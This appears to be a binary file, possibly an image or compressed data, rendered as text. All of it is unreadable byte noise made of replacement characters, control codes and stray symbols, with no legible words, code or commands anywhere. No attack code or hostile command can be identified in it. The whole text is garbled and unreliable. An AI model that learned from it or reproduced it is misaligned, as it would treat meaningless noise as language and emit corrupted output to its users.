~q�!���@�Z���q�ߠ���H�Y����Zz|Y�8H8|�9�=wOS�B�T1���!��1�+��]�k4x��<|j���4���҈�6+t)a��V 1\A�<�e�4<����5SN�[�ZQۙ��2=%32��,pVQ�q�	��������zz�g4�A���ea-�/�3�A�	0�H�(� ��K��z:���I.�o6���@��7,.�B\��<�ۚ�Z�D��X0�iD��Dz�b��;�	��Z�wRv��}���8(��u��(��z�IF�i��E��:[�v˩�<�Qf�Q���[z�a�I��7�G��3(�i��.g�J@��⚴��/�T�y"	���H��:U�7q��iuC�V-$���>!QF1q �  м���۴4����T��D)�9��­cˋ�;�R�Z�lbO�Գl�b�s}XD��5ug28��W`�S lié��{����e�}�޶���M�]�LI )��®�Ö�YQ�b2B��	����]A�f�HCс�sy�I���+�T3��3ܺ.�EWAn� @�0�4��@ߖ �ۼ  K\ N��M\ м�kr�0PR)3(�Ȭ�*�4#Go&�p6�G`拭�:|>�jk�|h�D�Ob�Ep���1Fu��8f��l�JO{iȳ�ѹ�VS,fv��=�rR�5�@�Je�������f2�6��;�C������������',n�D1��b���$�K7C���(7�i���y�E�/�˺�U��@>l`�C�V�D��P<���L��K+Ⱦr<�{�?�4��r
�i��(q�������Z�f�����k�e
�9����K��(5�3fc���m�V�pF��(�� ����<����cP�	F�M�\"������MW?������c�3�ҡxhӎ����,钷���
A�T��(x7@�Ub� p$I9��hd�  LL�P @�0���Y������F���
v���x��`���-}����l�h��c�'���/@'�񛖘��d螊�[����e��L�$<��{!��#�ܦ3�5<*�**()��\�X�W=:F����=�ȡ�;� �`a�c2@2�6�z.?
q6K���6E�p-[hJBB0U]u�w/8b&�1(��Vm�W���M����S���V[�i��4��Z�Ir��S�k��pƥ뼥CY�ᚍ����V0Y�Mo��u�����l�ܧ�ܛi����6r�d& �
lǔ��ؓ��&e��Ls��y�@ا쏯bwj�Yf��kW���l��(#�J2�1�z.Z^6]B.l���!�T~�,k"S���ɓa�/ /$��P}� ���P�Rn�Y��T�VNֶ�����]S�G��m�<�����B�CU��_˾�h&��a� �=W����#~�Yt��Gw�dU���?�8����F�4�t��3ew�Q������2���d����3�K����^��un0g�m�,0M�2i�xۯ[7pp^���p�J��bU{v.�X���U��b&� r� !p UN�T��.�Q��\] �˴�<�i�J*�]4��r.�2�]�h�S�<���0�v}0D����ag"|tL���a���l�afw�m�i�P�W�q���4�NY��q�l*]�e����Qj��\ږ�}xhdj*�x�� ͑J2۱N��yp��y|���|�"�#�eK��U[��*R�7RzD9��0��L���.�X^�ح�\� 5����)s�)�����5���ּ���C��8sMO��k��O�Io��"PJ���g�VD�����oj}�}��v:R�H��e�t�=)�\ʶ����S)d�z�	�+=-T%
�3��x�[�9��7����0
hA�� D"�t�" �����S~�[���˴4X`�%���}��l�F����`i�����g��4&m�%bk�V��ِ��E�=�i��"<�lW
r\ ��~����Y4��#!�0T	C�b�Q�8�I�D�����( ��O��}��:�>���5���{�y�̥v��04"#" 2$3*+-03,69?;1CEI7=M?KGQ35[YAYOS=c;eAc3xB7,..0*�6��������� �	�1��B���җ��ѝ�080�	�!;vL A <���	*��pbÄ!8L(&�:q>�9�d/��)y�4]��S��	B�K��=#C��t����#�M�L*@�DU�w�j%G��q
�K<^��b�iG�f]�9�N�N��)��k� 4 @��у�E�d)�W�\��`X�Q���d
�cK.����U�O�v�t�MƐ%��䈀�Ş6`ml״��� |ӻ��9u��|�d�&	j����Nz����;���*�q�E�ç�H~c��%��'���ٶ!�0-H�G��	�}�+��`j��RBI��$�(|�)������ʊ
+��3�2���T�>YT��<���#�2� a�A R$ G	�Jj!���2�,��`����,�ZV1� ;Ɍ�N�	��_P�R�`,(p��dKS�j���)�o~���Q�s��I�{�ؓ� �ى�qjҩ�C鮻�Z� I//������0r�#�@}�E� ��TS��,�8g'���'�*����:�B�F=��_����</���)��bĬ����Sʭ�3�W���	�Pu�@�1D�,�G"�D�!s	�� ���!�T��(�,��fI��(;�RIS��W,�t��0��0( �h&V3��
�S �4��B�i����3����9�
�y��?�s��.�G%�R�*��g�ʛ(#����P�B��[�ꤤ�RX0�xǸ'�y�L��vm����Ï
;<�B$db��b��� �k5��[��Z?��~K�����@	g\Ƽ��F#�,s%H�EI����$gsT,��`�9����'����@�����t3�mvӠN �#9�ȳ��A'y(ҁ���A'�

�Q��y!��g���22/��V�h��?�ڿӚ�=�Ȣ��VKfY�
�f��l�7����e�|H*O����6Ol�[ �󔹕���N�*���,s�C\�# �;:BDjx�HL�D���B)t��ғP��\���R��H7���t3  ΐ��L�v���m�@��o�1��$OF��`5p�Ov�b��!�&��.�(�?���y� 9�^C�H4m|
�ԥ6u>^����������dU#��8�!���Ȃ����|� ;��,��BS���Ёk�"��ƶ��̓��Td-]�ij���兮u!5�M�Ǘ9�0�z��0!}���'.����r�s��t�	y��]���@�\q� �X0�Dh4щ�`S6r�n�� � <������~�;��d�&�i�2c�^N��M�<���R���G|d!9�Q��o�غr!�@R���L4�jE��R[��t9���FS9���EQ�@&����.�5�p�߇f��!��79Z�_�BL�4�]�r�4_G9ͽ"�����	�{]�u=\�-��̓�fJ�p�j���T���|"Ƥ�o�3q�H;��@$��L� qҨ$�� 2c����HYJ���x��@�O��5dG9���,�$[�Bՠ��)�Z��K�����,
 .i��%�@UqG�ҧ�.m�R�rp.���s����(���K1Sh.OX�^�{L4_^oVu��|�e�t�[8i`=d&[�Ɋ��H@rG�1��杸��^��E�̃dݭ���t�4��gr32±Qs�c�"��<R��	1�E·��XT$�_�LR��a��9�Wh4K���E�=�"��/̨�l;淶yl�*B8�B���x�ӂ-JR咼M�)�L�ގ��ߌKG�:W`�����欞3�'�K%�,ƙ��f-��U5�K35�'���Z�Ub  ��kW��WS�'p&�@ǋybMT�S��C
�5������fr�l�w���l8!|l�E=��ʥ+�-m�R8G���O�Q����"j�����th	Zc��c���I�x ��0lX�:BA\�?��&��rB�f�B��A��[޳)2d=�XsM���fc�t�[d)s|A � h\C6gS��ā�S7 $[FXF��8�e��x��$0Gy6b���
w�8�y8,��թv9Jg��
��ف`t�^:m�X4�r�V����+,�b�`�r8'
k�b �]h��Z�栈�e-l�mF5Q��m.+�/��.��k����:���9̰���z*�:+]���k/[��ND`56��2���D� ���m�;7�a��F_],(�JZ�����4?2����{��u8��G��٣c��������/GJ�AUm���u�������V���$Z�K�U
!�/�gT{��CF�J�Y�u'�vE�ŵ�t��\��7����#���G��fU��$o��J�u�i��n#�9_0�W��D8���L�� �ਡ �w*������x�Nz¯Tk���gP�'C%Pn��j6�O�A� ���c��C �hü<,�L��T��\�}�������z�آ�6(�j�l�b��DiX�CࡋtJ&��VED�׆0Ŷp7I�$d?�.xL�;r���)�Č̪��L!^���`2#��l��ir"�6�͌1�j�,��#�!�fCc*pN���/��i�7�����H�Xc*-�j��DJ���Z�B�
.���qX0�<�c/|ң�6����.�k[��'�N`nodI�^M{����b��p���N�C��9�Y�/���2�D��W8��� ڮ�?Ti��
������
��K������ud���I4^"#4^���Q`�l@� ���lc:�;f"!�.&��7.�P������O��|�8�$%eF;F�QX�{ !EE�gL�o��/> hڐK���X���4iWZ�A<���B�ހ���������hvKq�i��@���R�� �@���⒖jfܑˢ����G�nވ��J�-�R3�nt����l������<>!��PI��L4 � �� 4@���.���,sc0ҝ�H7
�c�a��4C�I��P
t+��'�����ąx35f1�*8aO!"BtR�o'CkT�k��YF),������r�F,DƢ�m�F5EFW�8x�C:$�`�V�lc�T���D����l�oq�/{D. ��1S�Ћ]�p�����
�4!�Z��<_0�I�32$�Ϊ���" � �a0�s�xG���=�3#@nw.�cB��0�頯鮲,�&�	B��~�@Ky�#ޑ7_�wFþG��h!��|�3�|��:��'$[��E$�*iJs�~W<�V�����(�m$��ge$.��On^$1�,�2�tN�,���B�Bj�@���ZqUh�C^ �ܢ	�(��� ���"��*5���3$`"s��k"�^�P_�L� ��� Htcք���^�D]�`56�INz �#�s�DЋ�X��O8�֢� V>�Z�7�G{bP�.��#|�S�F'}E�%��3�kD�`,zn[y�=�&d��Ȕ�r��!����ڴǒ�CL+(e�@�Ԃ����ұ%��2�����r �3�����D��&6b1#A�%^�)c�K�n�0/���,����*�]���nu7HS)owfgAS7\54�Dgy���aX�I��UO0$�E��B�r
Y���X�Zk���5�0|"�!�T������_edKk%[�29է_cnl�r>G�j0��n[f��ᯒne��
H	(�-.� ~��m����
ɢ�L�శ,a��H5�#3��4v�2����Hu��%QE��"��T]���oR߯ ��;� �/ j7�� QVI�wq6cO�|�6&h3ѯ(m�ljF��v���uYf����ql�v&i�!6��<E9w�U���w���U=��Kŷ�����c���d�6qn�F��lo�ؚ0+��Է+ص[�2>c�p�)�}��o���z$ׄ�7��r��.1�G����3@s��Q�c��ۍ�.'S3��T�2��2 ��"�74E�w��3fwO#������cX�VY�p�'%�Pd������7Y�cqԆ�!p}�*lqo�ހ�(��;A��p[�8J����T*�	��E��7&�c~�\�ъ-���#���V�5�ji�����XiC�qp�x��&{��a#as�Ob��s��2�L���$/G0��rJ�b4u3u��δ
 �@rb"�7��*Nzx� �G�3NN(17�#���PPщ����9���c'������e2k��|?�m�w|w��@U>��� lv.T��:� �2d^G*�>&����~��iOo�Q��nj�'l�Q��w����� _����`˶L\�i�,w�2 1#��kRx@	��t��6�2W����ڭSATݭ��	hH"�F� �wWgnND�87��6p�U�m'lF��h�8P������a�L������x�u͞�`ooE��;i�\E,��p��o���Cf��2��l�8���x$86���v�}a⧪�)��۳��UW@�-.��*a;�� �q �s�LRﲥ�b�R@W��E't��u�����b�/ϣu�CQ�M0wy���dǔ��c`�vx�x�:6���w���#�(�7�2�i���ɫmz}LdZS󬷓J��ԎD-���:ݷ�T]Ub�()�~ẞ�n:#E��?�C��*�3M�W]��Ⱀ���edY�upޘ枌�b��Z<	p�F�����zp \��A��%A�s 1W@�2�W��)QE�O�0[��4^Z��i�D�2d�s�� ���~�5��w�!���:�d��8����UF�(��̥�	���az�gOPo�����{)��ϭ���桯��'�������ڀ�q �!9��O�#�W9���i���.(����=��,��(&{A���
a�9zT����G�@�*�*�c�o�f��FZ�8V�&�_zS���c��!�BI��f�us�8M�C @��ˏ���x˺ag��E728{e�YҴ�	�'o�eب���An6]���R�G��3��]�ԭ��%z-W��z�+P�b9�Os�-�C�3�i�@�CQٸt�B&i}0C�K=�'(l�o�\l��J�!yJh��}���Q��RtQYAt#ԃU�.4�O�c}}�~�SguUh4�׉�d�I�D��?N��ٛ��'�������7�#��C�(�����V�!���6��⦷���'��Z��R~&���'��K�,�T&[�Pĕ����}�LE*��3������$d����EK.Z��j�x������ G����i��w�����ј�Q�TיUS_^�2�r[@QYhB����'bS"40������i�s�?���'c�����D��� "_V����g���[T�h+��،u* �~�AP����'ƨ�F�j Ì�&Q���c<"��O��|:�Qct*e"���' 
�����Dz�`f���@�qQb$� ���?h

 $`0`$$�A&.�T��]���1�QR�T�U���Ʌ��biua��bY���mŖ�����Y�5�ihD/,G ?D<<;;?[X@X((P[_ @dWCp[#hoSW�_�[[�{c+�c_ķ���˗Cx�WcSCP��w��	���_�jDTb��ҁ�m�p!#�
|,pHO�F�i�0aX^	����$&�dig(O*�°�ҥP�h�$��PB']�h�Ħ��  �l+2d|��,�!�fϢuPƍ�,�h���dʬ&Q��q�]s��]�֭:�$2���O�A�5 ��	� ݌H�(�?=A�*SҨLe��e5,2]��*3&L����m���R�BPV�h���˶�&�Y��y����tu	��wN��pڳ!�=�xv���'Oo�woڮI�~��|p��_ 5��lđ�y�H ���DN`� �% ���T�HЄ#��RCu� ��&�	ETOQQ�(CqrG(L�AL1\���9~uX`���Ykɢ[mrن�����\U��-��Z�G�R¥�^�)����$�����ey���L�Siv8ՙD+�Q�%���Kr��E^�5����R$�Xj�J���!q�!�4�-�\9�e��?�%�i|�x��7���Χ
��)���M6��6��s�{ݬ�?�)�=�=B !T�N�vD�G"92ad�h��4%�X `�L4�� b ��'�e�����%=�H�P��ۡ�W��ȍ�&�cY]�أ�i��[���-Kb����F":��SBqe�]��U��c��t�McZ�f�{�dni>y�P���'j2�V������$�Wy��4���ZG)W�5#M4�£]9 uG7��S�{�mt�P=��
O��GO7i�:_��%T�?$�E�-�Q����.�$�D0�	 ��/�t�NM�TI�{	�.�;/*�*��P��[y�-����7�����VY_	!d��!���� Zd���+E�fq�х�m�ϡ�Jc���ǐE�oBx�9t��ᆟ��ɜܟ�i}�l�l[�%m>��em_�Y�*�\#�6��2< ��j�4����-l�xN8��@n��S�0�5�!�o��� u�A�U��;��| ����Ƭg��&�I�0d�l�\�{��$C9��$�R��vr�O` )I1�%@A�s�^�Q��Ư���G�����y�
��]�rc��	mP�y_~�F6pihw�����M��q�&~��� ��
C�oN&:RPc?�la^�c�F3Υa\�#Ic���+�+�q\�:�a*�`Gզ���g>��Ԭd����c�Z68H����j��N�j5���J���! 2k��K��j�L ���YC��$r�B�M*H�����Q�t",q��C��5č� +ZA2�����n�\������NQ���X3�//�k�d[p���'�a̙���`�z(� I�=zr(F)��0��@�����` ٳ.�Ly^r�iZ�(A^E��kZ�PI�Tªl�AU;x����CG�S�j�=Z%O�z)��(5���ٸ��!���&[_��p��B�^�ΔMo�P8@��N��� �s����o*��y�CL<
O�CT~Yk,^	���(�!}1���$a��<)إ���MN/f���l�É����q�{{��U�Y3M��e�T�xk�E��D�M/�I��ִpट�@���F���?�:�ħU��TS�&B�x�:XmO.{�+��G��G|�#���X[ϰBK���4��V9&�ޔ�� ���P��xLĆB'�v��D_C&����/5'a�R�Ǿ�u���vdY��Π��g�g����KZmZQZ���/V��)v��:8�&i"�E����p
O�x�)�f�%��~���-����h�>8�ie&�1�� Fj��@���R�G:���&H������^=��SV��x$���T#<���Z���M�@���/D�Kb�;�����`�	6]HMI?w���Uqr;��*����V +K��R�,
 ��ɨ�%P츮���ZX̚�A��9�s{qFԱL��6��l1veq�_D񡈌����qӴyY�k��Ơ%	h�v�jYf��/d�T��!@�0G������&0��Ǟ��ި&U���zޑ�_ʷ!4kx��h�Jr2t���Y� o:��͖��|�s�V����`U�[���4b%�I�
���b�lW(Ё�X-�Ƙ�ΰ��n6{�q�]l�BM���m�{(�1����p��!�|ʥH�&v�v�RY��`B.0YQ�%�����'�,(��iRe����f�2q+���p[Iu��?�6Ϊ���mw.t^u��s���ñ����������zn�݂=9T��I��/?�GA/z�(ur#�:~�+�$F�e5���-a	�RDՠ��ï}Y���f���K�d{���8��"O�f �#U�a�2�X��q�3���Dŷ��JF���VC��Fq�o�@0$ QMu1��[��R{�J/�^}�Jzh�套��Cx\�h`ũ�ؠ��qWm��ҫ�C�AlD�LS[�`:��GHȽ����(��L"�To�O�V�ы`��FY"����S?��\Zl���-݊A��ؒdYk@�DY����$RR@[�mK�IBb̖$4��5O���-�l[� F�M�8�"`"��T"U(ͬ���,�]���9P"sQY$���[�(���3��3tʩ�M6�{�Jy�Q{|X�Z\S�ud�zd�����KР[�4)c�4E�1>�rZ����Y��������:1R�⹱]'ē���]�#r�e=@�a���f����y����8�̜&G����,Bk�Id��yp5�hԏL��dT[�d��-�e�dp�L�����E�a�%��k|(�P]!�4C2\��<�*E �y/b�,z�RA���"t �V����!%Q����b�MO�,��xD�8c2��2F�2n%4z%H���IKI���BFỶ#Z�\���A�_�A0͍����@u�Y f���a����U��È��酖�U0B�7�e�TN���!b����I��L U�c>�A�����!r�D
l��D�d��Q^P�B��&D�>�(*C��[Lfʚ]ܬ���Yyܗvy�
�"��b+�W.��ė�P�:�č�$�\�vD3�g4��xv%��糼�����o��o�[`��N(;�F��HQL�?p�"d)���ȿA�!(���q����+�ݍ5	�-&k���\�d����Ŕ���O~���5�b@�����!L�i��9"&( �E�+��*pY_`��(^$J��(�3�"��Ҭ �|agS)�0e\�I�,nP	�
Z�}	�D�t�@��z�7, ��zB�2�\��'�hex>�1�д "�˶%Q�4��i��^��ۉ�� GБ?IV^�_�����V��E�����c�������V�@�l%�� �"8��}nF������L�I�!B����`�"Lş���@��	����'v���^�?I�ᡒ3(X\>��	Agq.��U��D)R�J�)�����uV����|�@G�LU��Wfey�)�:�V� �I��I~��Y�����7�I��h��ꭍ�dU�$�2j9]��M]b�VA�tT,Ț\�i&"hN@�����6V�"Q0@�Lȶ$���͞6�j��!���d�m�P�Y�\Y�e�CMIC�[�H�(-+��rD���C0�ͩЃ��bv\^�׸�����u
�#S�Y�ØvcH�3H���)�X%W�+\=H�̜�"�a揠�g �*�u�J�a:Z��h^��]g��_&J&]Rh��B)L=nn���h�`��1�dlOCy�(��"��&$�d ���^�M��H�F�&e0"�ͩDJl��rR&�h$�����>� � A�V���v�-0� P2e�U�|q��um�r�vI'��Jŵ��.HEԭ�a�me���ު�G8 A��MY��I���bT��'��Q���VJXTn�%�_�^�\<�.J�P,Zl���j$�� ��H5m�^���[��$<i��
Bq��v��Ѕ�������e\"�j��$^^�( `Ć߁��@B��$Qݥ1�d�=��b��}�Q��z�^���; ��1��׸����
�MƉ8@Jx]b��w�`ޒ���3�P2���	����������!�-1}ޜ'�ZƱ�[���V.@a�Yhn�zlf	+[䣊Mm�A xے�D(&b��j���,�l���i�,JJoi0fk�h���t���1�J�� ���NX �j�՘��^"�a?��pd�: �b4�RMz1}�
.���W�v��z�v^����m{��S	��d8�w&���?N��!�+W���`��n$.q�
��_��k瀀#a�P�tM.^n�X(j�	������g��àt��
(�2E�p�i�-��;1 "��$��I�]&TE�(�qh�����M�@m]A�j�R��!�а�IKZ��@C��s*����rn�0m��
�x��.~�P�kz �<[��,J������
�T t�wJ��� �c3.4C�mȅIQ4F��d�f�:�La�Tg'�R�dH)��ح��(�4)�XǾ������d8-��c[�K#T[�q(%��*�Ȏ	�����!�n�����Uc���]�l=B#b58�O��$����h�����H_
Z�dM>�،��jU�,{!u��t{�G�ұ�햚�
�Y|y�P
�,@JX�HH��Y��mcK�W>��7tH�0�i"�lv�w����i:�[Z�i����Z�j��Y0�����hj�!�E���+w�v�b$ be"��IlO�2�ʆA�щ0o��(�7]ZL���ك_wA�&0�4��� 
KѬǘ����Q�"�%^Z#z���^��~��}����/��3��EO��ڂU|��`��I[�a�y�+�_8�Oc8EFV��)Lg�矞�AnF�e�����X������qH I[��j�k�8��xۢ8j�4�aȬM��E���J]����d$�݇�p�0w��4k��wR3gZ�g�e��Us��,R���4��F�$�i�^�{�yMzo\c�w��=g�8]����{`+i�o����
�~9�0�
=�gG	�R� [z�O�dkx�P��(�8r��O:	�3.�\�����؈���HWV���������a�r�)���:l��{E�f�-��!qNԔq����_��D�B{M�r��0�YZԣhKh{��H���Ξ�I��Oq�G�y�4˓5���YO������
�w�~mi��A�`��Y��'xX��* �X��Tc� Bwe���c�XBf5q�_󌨉���,�Ma�o��<�p����e����̏��l,�j"�&�9<�n#��MO�����5�no���Lp(���i��B��A�H��a}�w��d7"��U��	�H�����B��m�en��> u5��y�r
�wy����u�����#88�b�(
�HG�x)^���Rd*"��fP ��aA�\�j�:�����7�>�Ͽ_�� 				 �I,T�|,����	�0�t�̌��$�t!�L�0h5��}��X����]p�}���]X�&.6>FN9^V^n�@�N���V>e�f��N�H  �07��� �@ta ���^D�ח������A����~ȕchƀ��&*Ę��A=��\ ��� Pe�E�x֏ءe �q
A��V<�r�g������M3H����(F�\�JāU�@���!\/(!���!I�Ju[%nճha� M�8b�����c����w�a0f48��Р��*S�4�P�B�@Y�,R(ϘFojTS��b	�� ®\�u�jr;w4l����{f�h�P]�)��R*�u�\:�I�q ѻ!Ƒ�v<@�N����`����v̘�!C?%�x�b�>�7�/�=��Kg�r�Ap���l<T������QĲP 
i(]qm�"0�)���B
��ˊ�����#��
�����*�&��@*��
!�""��"��K#�c�0)�ØC<����2
J��ȓ���P��4S,A�4H$��H�$�Ѳ��U8|E�Yl㳖܀�1��-BB5T������SO�S�����L�
칧�^Zd�����Kǡ	��!���ɡ�: ?�
0��"�#�|��@���N={�{s�C�{���0Tz��'�Z�ŵ��QD�B+�M���������5�ȸ��	��qF'�5��[� �[�I5��c1=���a��ׂ�hS�|*���̚�XM/��|6�ζAdAH	9�U��3�[��sG��PB}[49f�{&�A=y�N�F�:?V-	e�)u���뇟f:�h��Q'@�8`��Jr��Z)*c?�z��k_�,ȀZ$(��g�n2q��k`zvԐ�H��X�0[>�P�Gl�]#ĭ�
|Y��	e�H}�m���б	��hq^�'�s�EjL *�t�I�>�1�o����=鬔h�$�$�4�x�X4�=c�K�/�[gyf?�Y�o��gd���ގ�{D�{�q�������a�P�c���ۼ "� �`�f��<����Wn;x�+��#�Z�������v3�"�g��C��z���D�[
�Ү��*\�\�����p�	\��f�/{iF;rˎ^4��a��J��  ��u|�C��p0�,�aW���؟�gd���PƈG��4��fB�M4�L_�j��'����E-zA@��{7�c5"d��8#�� ��ԳHo<dn�[;��	mx�$�L�u��e���HG�*����m�i�� �C���ӆ���X���8���-
Bʬ��Nh�i�*B2 �6�R!�8gb\�������Psn	�V�¯�d��|�Q:�91W�y��9&��l���;?8���e,�1�-�p�&�T���fM_�&XC�fֱzw�͟|A�A�{�X�G���$��f�ˑxJL![�?-����� *8���r#?mP?�@W����L�-��Q�#q�����m�oj��.N��Z����k��hf@]��"��D�E7����n��rE:gV��m6���;oE0�̮v��'��)؂4�%��+6��6�heՔ������,:�۔�(�ّ.�GҐ�g���� ����E�[�(&?�Ic�6�sZ��1@n{������#��*���F�H�%�~JA�E���ʄ����2���a�2��(HIaY�U$x��s?|+7ɩ9u��_�Cg7��"��a�  t�w*	�0=���,����� H��E����L���&;�H��љ�*�wb����i�\��6��H�����lǮ�q�n&-�����z_ID���W�I�߱?P"�l����.���W�u�I���!�k�3.�����i�t�"�!���8p˜�k�E����U�5A�ym
5�\�R����^��#m׵��D  �ޓx6������E24�Դ�(�1�D+x�|���Q���#�e9��+�PXaSG��7Mб�:�cl$�7�5V�N��R��Ĳ��@s>��~a\�<�1�-�V��iR�uL���9���Ԍ��ܶ��ˑ��>N�Tj�K�
�T���IzY�<��eu
�2�"�Ҩr����\`�d �R�]C�:Hx��,}���%œ�}�)�X�a�$�C^�t����fD�ej�3y�b��W�4���Ѵ1�M��W��O|��p�N�Lr�;(��I)"h�P��@%�L� �^~~�f�<�j�^���Q�y'���ޟ:16�Aq�	�����/'x��,>lXl�*T����$�Ur��!�(��M��}��sX�k��	��9�7K(�`����M�Ĉ��KH�i�,�G�!>Y���1��d����<��e��e{�s�o@n�م$���G�2lSE��c?�c<��Ԕ+�,����4w�	�pP��x����NA��;s���P@�5c��#	WZ�7�����Z��jɳ�69!�[!��&|��qr�<E{�R����ȞJ= ������!����{���q9&�9�ѧ�۽��ȸ9��*�V�,������a�(�Y�QP��-<k����[�>��#�����$!s�44��K�/zP��O��0�i�6����X��۴r����<~� �����!���.��� 쥹�8��xph�{H80�[�<�+�r
P!�0����!� c�iR�����"ԣ���#ґm��6r%��*JƇ1B-ڽ���>�[�r{)6A��s�� ��#��6y�͘(���=��1\�r��:8�8I𚶩���6p��)�F?|�E4+���A��`K0.H���˥\���I�7TS��7��J���C����{1���*V�������<�8q�G����+
'a�+ �����E�顓�/� "�rs�(Q�!����i4D�xH��d�\Ņ��,���>Ws�,���"	u|�lG���{��ǼĆ�HA�H�i#	|`��m���!�����!�3;D`I�����vc���T��0 ��Ď�25+��2��89k([�
�Ý`&��>{8o���ʼ+��Ÿx�{�� �A`0��H;'ˉ"��\:�+��*5޻���t1R�gY#y�9��#pT�+#�k�W{�BP8:�<;*�ˍ\X-���K� ���G۲C��/MҠ�3&��?�	�P:3�c�	�	�G� �����4	r�����*3��w����*IW9{�@�ͮ�<:zI2D�,+Wl�t�/DC+���{��+�4λꜾ� �<9�Y���Ԣ�ɚN���h�btR���4qh�4ª�z)�ˠ�,�Jx(�Q��"O]�	k��u쳋��O\��y�C����<��H���b��@(��ex0�g�2�t��Z�,����)�aDǔ�z�^	MW1��r*s���@���>�\���� ����UVA�����D'I�E"��!m�*�\��4R�E$(���̨T���< B]�F�1�$	�C1�ʔ��H��HW�4��,����zHWCO �9Cvt�w��]��4�S@]�$ؿ��o����	��H�
�?M�����L��L���4J�Lɑ���,3�MId* �ĸ)� Գ��#9���S:�K?[Ś�8���"�
�K� =RD��xg�A`4V z����ʈ� �'��9�{*��|RY�9�}pT��A��##��B��)�B�SS�"L���>1�<��S]�k����ῂ%܇4�N�$���P|�)��M�TT���Rm-k.E$T��7�$�c�P���s+���7}��.K9<��s�} �J���WpI�9�nq
�����C�E�`�E!��R�%]=ʯ�s ~��wr"?�'��0,u��4��ׯ���8Xդ	�@6�*2�,p,Ks��҈2��!�� -�Ӆ<��?�����}�Y���MOQ�N����?	��Ԭi��"�U�"V���P$zh��|J� ���V)Y3
z��aK�j��H	Gʳ��UL���U������#�4�9��Q&�V�S�e������-��g\���ʪ�ڊ��0G �r�k	���*O�q�v�'���Ϛ[�9����\ Ì:-��>�	`?D�*F:`耔-�@�MJICpؔ�����q���肷	PM���:��+��[���4�@]^��7k7I��󧀛���g:��P���oIf��!� ~VhEb_T^#n��,�`Trb(�èQ#B-���~�T��e)��9P5��5%�Ψ�X�B�����(�}e����Уw���[��G���?������II���L:�Ed�F*�շ�*I��I�~�P.as3 zK٦�7R.���,L��DzH8�Ȑ���[
n��^U� K��09sA� V=�qg5b$6Naf��e����)���Q��Qe��f���2	�Wk��~[3��*4�|��x��æ�1;���G����gK�}��@N�df t�C�u���`N�L/�P�T�3��K.��� z]O�X����c���Y#v�5K�������?�ݓNi���a��!�/&pޥ�+�Fm^>bujJ��0
�f�"콰�%�-yu��2�O���:ʚ�Q�5U�4b15-燂����טK9��w�ǲƙ�N�r���KA}�!X���Y9�OU�̊u�|���DQMxx���7\��2he��7��)Ny��/�Y;���γ:�/��U������Ӽi��$�e_Vm�N�����p$vR���{rfؾJ\�b�`�{H��H�1��0��,��;��RS3�4
���@��1�޾�U<����n���~T�<O�T���@�}�T����L��7`��5k��C��a��Q�o�>�J�,�;%�t�?�)����c�M�����ᦈ��b��Z�����E�[��N�mjm5`��+U�i4�w��0e�|�r]D� t���sA0n�0Wq�S��apu�j�O���=�Ky����G	�r�Ą�=�e�)e�CXd��0�����=h���)E����D�����D��6+�K�5q��PJ!���U��UD�e^�+E�M]&mWD��v�0�E ����Q�O��R.u����g��8c�f O�(�P�������.#/�u�˦��龱_E�v������A �,�E�'�vuXէ����;
ƈ��`G�L�e��#U^��27U���L?IQw7�'��n��l=�I���z�p�d4_�8o�ta<JJG����Y�O���f�
s��i&g���7&}�C�,��-�4��ƷՆN�@x�V��a+��O�ECg��z�����o��;�co߷F-�3V���Gi�ׯvkG:Q��D��?4�QM.7WlDd%��4v����P(*r��;�]�'�z'�G+'��
b�ݽ���Fm��HKx����,5#�i���,�z��{v���3A��V[��l6Y�   4D��LF��fd�\H���B��b�ܮ���~�aqb0B!H �����$0�����R'�����斅v��`	p 0!$����y*:*pPZjz*��z��*�)�9�z���j���Jt��Z[+� ���&������Ȇ��������� ��Qn~���p� � ��� O_ߎ�?�����^��
��o��:tX`C��+Z��Q@�9z��q��\�<1��&�7pD��D -n⸹���H���y��iz��(ٯ"445��%P�<Y�J)��Rf��fʊYą�j��y����0c�珝��Z����Eo���R�ΞK��{��X-U�^���k-Q�D��W�_^[5�1T�4g����%�!��|;�'��~�pȶ-�S�⊏#�.��u��A�w�y����P�u���n0<ÆB�1}H�;R9рF��oU~<��N��k)�~,fSL�5��N(�戂�!(�4�H5EiC�+K%!UP1AEV!��Y_ia��F�Hx��L�8���v�!v�[!1�U�M�VZv�a�6�u"(�I6k�MIe/�	�%I����e�-E�jhX��j��I6}�_?9ؓ ��y	��A�q�(�s|�Ï;�Z���h����hA��^�.@Cm��D��Q{�ҧ��4R����;Q���A"���E,��K�R���	5�����`JӸ����95\T�>�Ո�RQ�d�EX(n˭���͋k ��Jy�b��H$��5H�n bv�Agp�-	J�P�֋+Zj��e$�6�.��fK1�Tưé=&�ll �R�H�G�C\����	N �'���#�D7��s�]G�s���Ax:����l�y�-ĩ���� 	 ��Ї�j�4���
8F�Ś���d`��Bخ[�I�*�Ce<a�C0{'�R�ĈWQQ�a�a"��jkmZ���2���妱#���%�j�"�`��⼹�H�k-�L��z�/�g�e/��%�NG��(fN��ie�i�x�Q��ϰ�� _�A�w2�Mqޜ��@͗s3v�c�=,�3����?㳀>����Gty�W���%�~{�ri,s�_�o�7��a-���@09)N@л�%�M�x�����xE`��:���LKZ�+QY`�"��s�ɑf�#��iGP�"��l�b����ܰ��d.Vkɗ���$&=&�*gVG%���h�EfLg�2��v���	�?�R���dE;5
��P���=�5�;����9�P��T��s�����w��xjTH��!�D*� j�i�I�����?^q�`�0�J>�@���t6a�
�.�PJ��N��)T�@4��H�
滂��u�~e,*̑8��^���+f��A	5cB��K[��9BH��2�	~1�IP�7��:%����<�-T�N(�N`���'`��ݩ�MAɍ��d�",F)Gh�q��Fv��O�^@
j3P/{;��w�s���Q{�G�S�?Z�<��|��4�-r~!�fnD�INRF�����+[��UGa�Q\��jB	��4@���čC��6h�zao{����K7����K3�i�c^*�K!�ɵ�Hn//��b� � j�I�,��
�f�p�t��,�}"�~M�4['���L���Xk`F����N��sƁ��:����e��It�۹�@���}|�Z���i�o����%/y��� ��Vh����+��\�N*��
